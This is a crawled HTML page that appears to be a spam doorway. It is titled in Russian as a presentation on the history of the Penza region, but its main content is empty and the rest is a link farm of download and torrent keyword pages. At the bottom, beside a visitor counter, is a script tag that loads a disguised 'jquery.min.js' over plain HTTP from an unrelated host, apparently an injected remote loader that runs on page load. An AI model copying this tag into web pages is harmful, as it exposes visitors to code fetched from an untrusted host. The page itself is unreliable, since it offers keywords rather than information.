

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-istoriya-penzenskogo-kraya-prezentaciya.html
body_size: 1826
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>История пензенского края презентация - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>История пензенского края презентация</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-skachat-film-konstantin-2-s-torrenta.html">Скачать фильм константин 2 с торрента</a></li>
                                <li><a href="nwi3j2-akula-tekst-pesni-zhena.html">Акула текст песни жена</a></li>
                                <li><a href="nwi3j2-afterpulse-android.html">Afterpulse android</a></li>
                                <li><a href="nwi3j2-proshivka-lenovo-s960s.html">Прошивка леново s960s</a></li>
                                <li><a href="nwi3j2-analiz-zanyatiya-logopeda-v-detskom-sadu-obrazec.html">Анализ занятия логопеда в детском саду образец</a></li>
                                <li><a href="nwi3j2-elektrichka-tihvin-sankt-peterburg-raspisanie.html">Электричка тихвин санкт петербург расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-david-guetta-skachat-albom-2014-2015.html">David guetta скачать альбом 2014 2015</a></li>
                                            <li><a href="nwi3j2-skachat-knigu-andreya-lomachinskogo-vynos-mozga.html">Скачать книгу андрея ломачинского вынос мозга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-drayvera-lenovo-ideacentre-q180.html">Драйвера lenovo ideacentre q180</a></li>
                                            <li><a href="nwi3j2-zhurnal-studies-on-russian-economic-development.html">Журнал studies on russian economic development</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-igru-shariki-besplatno-na-android.html">Скачать игру шарики бесплатно на андроид</a></li>
                                            <li><a href="nwi3j2-ie7-download.html">Ie7 download</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-gost-razmery-na-chertezhe-santehniki.html">Гост размеры на чертеже сантехники</a></li>
                                            <li><a href="nwi3j2-tekst-pesni-wer-bin-ich-lafee.html">Текст песни wer bin ich lafee</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
